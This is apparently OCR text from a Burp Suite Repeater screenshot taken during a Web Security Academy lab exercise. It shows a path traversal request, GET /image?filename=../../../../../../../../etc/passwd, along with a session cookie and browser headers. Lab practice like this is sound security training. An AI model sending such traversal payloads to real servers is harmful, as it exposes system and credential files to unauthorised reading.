 Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Settings
Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0af80036040b592a80eabdda004100c... HTTP/2
Request Response
Inspector
Pretty Raw Hex \n
1 GET /image?filename=
../../../../../../../../etc/passwd HTTP/2
2 Host:
0af80036040b592a80eabdda004100c8.web-security-
academy.net
3 Cookie: session=
hy4scXxs6nmSgAErsIiBPMiAYdqGIxNB
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="129",
"Not=A?Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml
,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0af80036040b592a80eabdda004100c8.web-s
ecurity-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Search 0 highlights
Done 2,410 bytes | 269 milli